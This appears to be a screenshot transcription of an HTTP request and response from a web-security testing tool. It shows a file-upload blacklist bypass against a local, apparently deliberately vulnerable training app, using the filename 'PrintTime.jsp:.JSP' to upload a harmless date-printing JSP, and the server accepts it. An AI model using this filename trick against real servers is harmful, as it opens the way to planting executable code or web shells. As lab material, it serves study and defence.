 Request
数据包扫描
美化
热加载
构造请求
1 POST /ElectricRat/uploadAction/imageBlackList HTTP/1.1
2 Host ? : localhost:8889
3 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryNiwHnb7yR1KM3NsJ
4 sec-ch-ua-platform: "Windows"
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-Mode: cors
7 Origin: http://localhost:8889
8 Accept: */*
9 Referer: http://localhost:8889/ElectricRat/pages/unsafeupload/blacklist.html
10 Accept-Language: zh-CN,zh;q=0.9
11 X-Requested-With: XMLHttpRequest
12 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
13 sec-ch-ua-mobile: ?0
14 Accept-Encoding: gzip, deflate, br, zstd
15 Sec-Fetch-Dest: empty
16 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.0.0 Safari/537.36
17 Content-Length auto : 272
18
19 ------WebKitFormBoundaryNiwHnb7yR1KM3NsJ
20 Content-Disposition: form-data; name="image_file"; filename="PrintTime.jsp:.JSP"
21 Content-Type: application/octet-stream
22
23 <%@ page session="false" %>Now time is: <%=new java.util.Date()%>
24 ------WebKitFormBoundaryNiwHnb7yR1KM3NsJ--
25
Responses
135bytes / 8ms
美化
编码
1 HTTP/1.1 200
2 Content-Type: application/json;charset=utf-8
3 Date: Sat, 27 Jul 2024 08:35:06 GMT
4 Content-Length: 172
5
6 {
7 "file": {
8 "name": "PrintTime.jsp:.JSP",
9 "id": 24,
10 "type": "application/octet-stream",
11 "url": "/upload/PrintTime.jsp:.JSP"
12 },
13 "uploadStatus": true
14 }
15